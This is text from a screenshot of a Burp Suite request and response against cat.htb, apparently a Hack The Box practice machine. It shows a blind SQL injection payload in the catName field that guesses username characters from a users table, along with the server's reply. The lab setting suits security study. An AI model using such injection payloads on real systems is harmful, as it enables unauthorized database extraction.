 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=o5ktpm64sp72f6trrh6t14e5a2
5 Content-Length: 104
6
7 catId=1&catName=test'||(SELECT 'true' FROM users WHERE SUBSTR(username,
1, 1) = 'r' LIMIT 1 OFFSET 1)||'
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 17:26:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Content-Type: text/html; charset=UTF-8
9
10
11 The cat has been accepted and added successfully.
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
308 bytes | 1,101 millis